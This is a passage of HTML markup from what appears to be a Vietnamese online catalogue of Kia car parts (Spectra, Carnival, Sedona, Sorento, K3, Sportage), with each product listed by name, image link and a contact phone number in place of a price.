																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/385/CAM-BIEN-CONGTOMET-SPECTRA.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/386/DEN-CAN-TRUOC-PHAI-SPECTRA.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl40_Image1" border="0" title="" alt="ĐÈN CẢN TRƯỚC, PHẢI SPECTRA" src="/upanh/sanpham/0K2N351510A%20%c4%90%c3%88N%20C%e1%ba%a2N%20TR%c6%af%e1%bb%9aC,%20PH%e1%ba%a2I%20SPECTRA%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/386/DEN-CAN-TRUOC-PHAI-SPECTRA.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl40_Label3">ĐÈN CẢN TRƯỚC, PHẢI SPECTRA</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/386/DEN-CAN-TRUOC-PHAI-SPECTRA.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/387/KHUNG-DO-GAM-MAY-SPECTRA.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl41_Image1" border="0" title="" alt="KHUNG ĐỠ GẦM MÁY SPECTRA" src="/upanh/sanpham/0K2NA34800D%20(KHUNG%20%c4%90%e1%bb%a0%20G%e1%ba%a6M%20M%c3%81Y%20SPECTRA%20)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/387/KHUNG-DO-GAM-MAY-SPECTRA.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl41_Label3">KHUNG ĐỠ GẦM MÁY SPECTRA</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/387/KHUNG-DO-GAM-MAY-SPECTRA.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/388/VAN-KHONG-TAI-CARNIVAL.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl42_Image1" border="0" title="" alt="VAN KHÔNG TẢI CARNIVAL" src="/upanh/sanpham/0K9A220660A%20(VAN%20KH%c3%94NG%20T%e1%ba%a2I%20CARNIVAL)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/388/VAN-KHONG-TAI-CARNIVAL.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl42_Label3">VAN KHÔNG TẢI CARNIVAL</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/388/VAN-KHONG-TAI-CARNIVAL.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/389/MO-BIN-DANH-LUA-CARNIVAL.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl43_Image1" border="0" title="" alt="MÔ BIN ĐÁNH LỬA CARNIVAL" src="/upanh/sanpham/0K9BV1810X%20M%c3%94%20BIN%20%c4%90%c3%81NH%20L%e1%bb%acA%20CARNIVAL_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/389/MO-BIN-DANH-LUA-CARNIVAL.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl43_Label3">MÔ BIN ĐÁNH LỬA CARNIVAL</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/389/MO-BIN-DANH-LUA-CARNIVAL.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/390/BOM-NHOT-HOP-SO-TU-DONG-XE-ROP-98MY-CARNIVAL.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl44_Image1" border="0" title="" alt="BƠM NHỚT HỘP SỐ TỰ ĐỘNG (XE RỐP 98MY) CARNIVAL" src="/upanh/sanpham/0K9BV14100D%20B%c6%a0M%20NH%e1%bb%9aT%20H%e1%bb%98P%20S%e1%bb%90%20T%e1%bb%b0%20%c4%90%e1%bb%98NG%20(XE%20R%e1%bb%90P%2098MY)%20CARNIVAL%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/390/BOM-NHOT-HOP-SO-TU-DONG-XE-ROP-98MY-CARNIVAL.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl44_Label3">BƠM NHỚT HỘP SỐ TỰ ĐỘNG (XE RỐP 98MY) CARNIVAL</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/390/BOM-NHOT-HOP-SO-TU-DONG-XE-ROP-98MY-CARNIVAL.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/391/PISTON-CO-AC-CARNIVAL-G-25L-AT.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl45_Image1" border="0" title="" alt="PISTON (CÓ ẮC) CARNIVAL (G, 2.5L, AT)" src="/upanh/sanpham/0K9YV11SA0C%20PISTON%20(C%c3%93%20%e1%ba%aeC)%20CARNIVAL%20(G,%202.5L,%20AT)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/391/PISTON-CO-AC-CARNIVAL-G-25L-AT.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl45_Label3">PISTON (CÓ ẮC) CARNIVAL (G, 2.5L, AT)</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/391/PISTON-CO-AC-CARNIVAL-G-25L-AT.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/392/CA-LANG-CO-MA-CROM-CARNIVAL.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl46_Image1" border="0" title="" alt="CA LĂNG (CÓ MẠ CRÔM) CARNIVAL" src="/upanh/sanpham/0K54H50710A%20-CA%20L%c4%82NG%20(C%c3%93%20M%e1%ba%a0%20CR%c3%94M)%20CARNIVAL%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/392/CA-LANG-CO-MA-CROM-CARNIVAL.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl46_Label3">CA LĂNG (CÓ MẠ CRÔM) CARNIVAL</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/392/CA-LANG-CO-MA-CROM-CARNIVAL.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/393/DAU-LAP-NGOAI-PHAI-CARNIVAL.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl47_Image1" border="0" title="" alt="ĐẦU LÁP NGOÀI, PHẢI CARNIVAL" src="/upanh/sanpham/0K55C22510A%20%c4%90%e1%ba%a6U%20L%c3%81P%20NGO%c3%80I,%20PH%e1%ba%a2I%20CARNIVAL%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/393/DAU-LAP-NGOAI-PHAI-CARNIVAL.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl47_Label3">ĐẦU LÁP NGOÀI, PHẢI CARNIVAL</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/393/DAU-LAP-NGOAI-PHAI-CARNIVAL.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/394/LAP-GIUA-CARNIVAL.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl48_Image1" border="0" title="" alt="LÁP GIỮA CARNIVAL" src="/upanh/sanpham/0K55C25700B%20L%c3%81P%20GI%e1%bb%aeA%20CARNIVAL%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/394/LAP-GIUA-CARNIVAL.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl48_Label3">LÁP GIỮA CARNIVAL</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/394/LAP-GIUA-CARNIVAL.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/395/DAU-LAP-TRONG-PHAI-CARNIVAL.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl49_Image1" border="0" title="" alt="ĐẦU LÁP TRONG, PHẢI CARNIVAL" src="/upanh/sanpham/0K55222520A%20%c4%90%e1%ba%a6U%20L%c3%81P%20TRONG,%20PH%e1%ba%a2I%20CARNIVAL_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/395/DAU-LAP-TRONG-PHAI-CARNIVAL.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl49_Label3">ĐẦU LÁP TRONG, PHẢI CARNIVAL</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/395/DAU-LAP-TRONG-PHAI-CARNIVAL.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/396/KET-NUOC-CARNIVAL.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl50_Image1" border="0" title="" alt="KÉT NƯỚC CARNIVAL" src="/upanh/sanpham/0K55815200F%20K%c3%89T%20N%c6%af%e1%bb%9aC%20CARNIVAL%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/396/KET-NUOC-CARNIVAL.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl50_Label3">KÉT NƯỚC CARNIVAL</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/396/KET-NUOC-CARNIVAL.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/397/BOM-TRO-LUC-TAY-LAI-CARNIVAL.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl51_Image1" border="0" title="" alt="BƠM TRỢ LỰC TAY LÁI CARNIVAL" src="/upanh/sanpham/0K55832600C%20B%c6%a0M%20TR%e1%bb%a2%20L%e1%bb%b0C%20TAY%20L%c3%81I%20CARNIVAL%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/397/BOM-TRO-LUC-TAY-LAI-CARNIVAL.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl51_Label3">BƠM TRỢ LỰC TAY LÁI CARNIVAL</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/397/BOM-TRO-LUC-TAY-LAI-CARNIVAL.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/398/MAY-PHAT-CARNIVAL.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl52_Image1" border="0" title="" alt="MÁY PHÁT CARNIVAL" src="/upanh/sanpham/0K55918300%20%c4%90INAM%c3%94%20CARNIVAL_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/398/MAY-PHAT-CARNIVAL.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl52_Label3">MÁY PHÁT CARNIVAL</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/398/MAY-PHAT-CARNIVAL.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/399/KET-NUOC-SEDONA.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl53_Image1" border="0" title="" alt="KÉT NƯỚC SEDONA" src="/upanh/sanpham/25310A9150%20(K%c3%89T%20N%c6%af%e1%bb%9aC%20SEDONA%20SPORTAGE)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/399/KET-NUOC-SEDONA.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl53_Label3">KÉT NƯỚC SEDONA</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/399/KET-NUOC-SEDONA.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/400/NAP-QUY-LAT-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl54_Image1" border="0" title="" alt="NẮP QUY LÁT SORENTO" src="/upanh/sanpham/402Z42GH00%20(N%c4%82%cc%81P%20QUY%20LA%cc%81T%20SORENTO)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/400/NAP-QUY-LAT-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl54_Label3">NẮP QUY LÁT SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/400/NAP-QUY-LAT-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/401/ONG-BO-RUNG-K3.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl55_Image1" border="0" title="" alt="ỐNG BÔ RUNG K3" src="/upanh/sanpham/28610A7160%20%e1%bb%90NG%20B%c3%94%20RUNG%20K3%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/401/ONG-BO-RUNG-K3.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl55_Label3">ỐNG BÔ RUNG K3</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/401/ONG-BO-RUNG-K3.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/402/THUNG-XANG-K3.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl56_Image1" border="0" title="" alt="THÙNG XĂNG K3" src="/upanh/sanpham/31150A7000%20TH%c3%99NG%20X%c4%82NG%20K3%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/402/THUNG-XANG-K3.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl56_Label3">THÙNG XĂNG K3</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/402/THUNG-XANG-K3.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/403/MOAY-O-LIEN-BI-BANH-SAU-SPORTAGE-16.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl57_Image1" border="0" title="" alt="MOAY Ơ LIỀN BI, BÁNH SAU SPORTAGE 16" src="/upanh/sanpham/52730C1100%20%20(MOAY%20%c6%a0%20LI%e1%bb%80N%20BI,%20B%c3%81NH%20SAU%20SPORTAGE%2016)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/403/MOAY-O-LIEN-BI-BANH-SAU-SPORTAGE-16.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl57_Label3">MOAY Ơ LIỀN BI, BÁNH SAU SPORTAGE 16</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/403/MOAY-O-LIEN-BI-BANH-SAU-SPORTAGE-16.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/404/PHUOC-NHUN-TRUOC-PHAI-SEDONA.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl58_Image1" border="0" title="" alt="PHUỘC NHÚN TRƯỚC, PHẢI SEDONA" src="/upanh/sanpham/54661A9000%20(PHU%e1%bb%98C%20NH%c3%9aN%20TR%c6%af%c6%a0%cc%81C,%20PH%e1%ba%a2I%20SEDONA)%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/404/PHUOC-NHUN-TRUOC-PHAI-SEDONA.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl58_Label3">PHUỘC NHÚN TRƯỚC, PHẢI SEDONA</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/404/PHUOC-NHUN-TRUOC-PHAI-SEDONA.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/405/TRUC-CAU-SAU-K3.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl59_Image1" border="0" title="" alt="TRỤC CẦU SAU K3" src="/upanh/sanpham/55100A7101,%20(TR%e1%bb%a4C%20C%e1%ba%a6U%20SAU%20K3)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/405/TRUC-CAU-SAU-K3.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl59_Label3">TRỤC CẦU SAU K3</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/405/TRUC-CAU-SAU-K3.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/406/PHUOC-NHUN-SAU-SPORTAGE-16.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl60_Image1" border="0" title="" alt="PHUỘC NHÚN SAU SPORTAGE 16" src="/upanh/sanpham/55311D9100%20(PHU%e1%bb%98C%20NH%c3%9aN%20SAU%20SPORTAGE%2016)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/406/PHUOC-NHUN-SAU-SPORTAGE-16.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl60_Label3">PHUỘC NHÚN SAU SPORTAGE 16</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/406/PHUOC-NHUN-SAU-SPORTAGE-16.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/407/TRUC-LAI-DIEN-K3.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl61_Image1" border="0" title="" alt="TRỤC LÁI ĐIỆN K3" src="/upanh/sanpham/56310A7100%20(TR%e1%bb%a4C%20L%c3%81I%20%c4%90I%e1%bb%86N%20K3)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/407/TRUC-LAI-DIEN-K3.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl61_Label3">TRỤC LÁI ĐIỆN K3</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/407/TRUC-LAI-DIEN-K3.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/408/NAP-NHAN-KEN-CO-TUI-KHI-SEDONA.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl62_Image1" border="0" title="" alt="NẮP NHẬN KÈN CÓ TÚI KHÍ SEDONA" src="/upanh/sanpham/56900A9000WK%20N%e1%ba%aeP%20NH%e1%ba%acN%20K%c3%88N%20C%c3%93%20T%c3%9aI%20KH%c3%8d%20SEDONA_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/408/NAP-NHAN-KEN-CO-TUI-KHI-SEDONA.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl62_Label3">NẮP NHẬN KÈN CÓ TÚI KHÍ SEDONA</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/408/NAP-NHAN-KEN-CO-TUI-KHI-SEDONA.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/409/KINH-GOC-CUA-SAU-PHAI-K3.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl63_Image1" border="0" title="" alt="KÍNH GÓC CỬA SAU, PHẢI K3" src="/upanh/sanpham/83427A7010%20K%c3%8dNH%20G%c3%93C%20C%e1%bb%acA%20SAU,%20PH%e1%ba%a2I%20K3_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/409/KINH-GOC-CUA-SAU-PHAI-K3.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl63_Label3">KÍNH GÓC CỬA SAU, PHẢI K3</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/409/KINH-GOC-CUA-SAU-PHAI-K3.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/410/KINH-CHET-TRUOC-PHAI-K3.html'>
